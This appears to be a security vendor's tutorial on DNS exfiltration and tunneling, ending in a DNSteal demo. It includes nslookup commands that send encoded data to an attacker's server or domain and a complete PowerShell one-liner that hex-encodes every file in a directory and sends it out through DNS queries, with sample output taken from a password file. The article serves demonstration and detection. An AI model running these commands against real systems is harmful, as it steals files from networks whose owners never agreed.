DNS Exfiltration & Tunneling: How it Works & DNSteal Demo Setup
DNS is a protocol that lends itself to abuse because it’s largely unmonitored and unrestricted. This article explains how data exfiltration from a corporate network via DNS works and shows how to set up a working exfiltration demo with DNSteal.
Before we dive in, it should be noted that data exfiltration is just one way to misuse the DNS protocol. Command and Control (C2) is another.
DNS data exfiltration can be detected with uberAgent ESA & Splunk. See this video for a demo.
How DNS Exfiltration & Tunneling Work
DNS exfiltration and tunneling techniques use the DNS protocol to tunnel (exfiltrate) a data payload from a victim machine in a corporate network to an internet host controlled by the attacker.
Variant A: Talk Directly to the Attacker’s DNS Server
In this first variant of DNS exfiltration, the malware on the victim’s machine communicates directly with the attacker’s DNS server on the internet, e.g., like this:
nslookup encoded.binary.data.filename SERVER-IP
In the above example, SERVER-IP is the IP address of an internet host controlled by the attacker.
encoded.binary.data.filename warrants a more detailed explanation. The following steps are performed to exfiltrate a file with binary data:
- The file’s content is encoded in a character set that’s (more or less) valid in DNS names, e.g., base64 or hex.
- The resulting stream of encoded characters is split into chunks of 250 bytes that are small enough to not exceed the maximum size of a DNS name (253 bytes split into labels not longer than 63 bytes). In the example,
encoded.binary.datais one such chunk. - Each chunk of data is appended with the filename so that the receiving side can recreate the file structure even if multiple files are exfiltrated.
Variant B: Use the Regular DNS Resolver Chain
In this second variant of DNS exfiltration, the malware on the victim’s machine communicates indirectly via its configured (corporate network) DNS server, e.g., like this:
nslookup encoded.binary.data.filename.attackerdomain.com
As you can see, since no nameserver is specified, i.e., the default nameserver configured on the victim’s machine is used. encoded.binary.data.filename is similar to variant A, but it is appended with the name of an internet domain controlled by the attacker.
When nslookup asks the corporate network DNS server to look up the IP address for encoded.binary.data.filename.attackerdomain.com, that DNS server passes the request on to the nameserver for attackerdomain.com – serving the encoded binary data to the attacker on a silver plate.
Pros and Cons of the Variants
The biggest downside to direct communication (variant A) is that it doesn’t work if outgoing DNS communications are blocked at the corporate firewall – which it should be for machines other than the company’s internal DNS servers.
Variant B communicates indirectly, abusing the corporate DNS infrastructure, and is thus not affected by firewall restrictions. After all, DNS servers, even on internal networks, typically need to be able to look up names on the public internet.
Variant A is more efficient since the name of the attacker’s domain is not part of the DNS query – the ratio of payload to total data size is better.
What is DNSteal?
DNSteal is a Python script that implements the server side of direct DNS exfiltration (variant A). It listens on port 53, decodes incoming data, and saves it to disk, recreating the original file structure on the victim’s machine.
DNSteal also provides a handy PowerShell script to be used as the client in the exfiltration.
We’re using a modified version of DNSteal that replaces base64 with hex encoding because PowerShell’s Resolve-DnsName command does not accept some of the characters in the base64 character set. nslookup is not so picky, by the way.
DNSteal Exfiltration Demo
Preparing the Target Machine
The target is the machine that receives the exfiltrated data. It can be any (Linux) machine on the internet with a static IP address.
The target’s DNS port 53 needs to be free. Add the following to /etc/systemd/resolved.conf:
DNS=9.9.9.9          # replace with your network's resolver if necessary
DNSStubListener=no
Restart the network and check that no service listens on port 53:
systemctl restart networking
lsof -i :53
Install Python 2 (DNSteal doesn’t work with Python 3):
apt install python2
Copy my forked DNSteal script to the demo subdirectory of your home directory (root/demo).
Exfiltration
On the target machine, start DNSteal:
cd /root/demo

python2 dnsteal.py 0.0.0.0 -v
On the source machine, open a PowerShell command prompt and navigate to the directory with the demo document(s). In the following PowerShell script, replace Server-IP with your Linux server’s IP address and start the script:
$d="SERVER-IP"; $s=4; $b=57; Get-ChildItem "." | Foreach-Object {$a=$_.Name; $z = [System.IO.File]::ReadAllBytes($_.FullName); $e = ($z | ForEach-Object ToString X2) -join ''; $l=$e.Length; $r=""; $n=0; while ($n -le ($l/$b)) { $c=$b; if (($n*$b)+$c -gt $l) { $c=$l-($n*$b) }; $r+=$e.Substring($n*$b, $c) + "-."; if (($n%$s) -eq ($s-1)) { Resolve-DnsName -Type A -Name $r$a. -Server $d; $r="" } $n=$n+1 } Resolve-DnsName -Type A -Name $r$a. -Server $d }
The script may look a bit wild, but it just implements the algorithm outlined above:
- Read all files in the current directory (
ReadAllBytes). - Convert the files’ binary data to hex (
ToString X2) - Split the resulting hex-encoded string into chunks (
Substring) - For each chunk, make a DNS query (
Resolve-DnsName)
The script runs for a while. In my tests, it took 1-2 minutes to exfiltrate about 50 KB of data.
Sample output showing one chunk of data being exfiltrated:
6F6F6F20202E6F2E20206F6F6F6F202F2C2020205C2C22 A      60    Answer     0.0.0.0
2D2D2D2D2D2-.D2D2D2D2D2D0D0A202F203D3D6F6F6F6F
6F6F6F6F6F6F6F6F6F6F6F3D-.3D2E6F2E20206F6F6F3D
202F2F2020202C605C2D2D7B2942202020202-.02C220D
0A2F5F3D3D5F5F3D3D3D3D3D3D3D3D3D3D5F5F3D3D5F6F
6F6F-.password.txt
Once the exfiltration script has finished running on the source machine, stop DNSteal on the target machine by pressing Ctrl+c. DNSteal now decodes the received data and writes it to individual files in the current directory.
Resources
- Detecting DNS Tunneling is an excellent paper that describes many aspects of DNS exfiltration in detail, including encoding, utilities, and detection.
- Detection of Malicious and Low Throughput Data Exfiltration Over the DNS Protocol from three researchers at Akamai.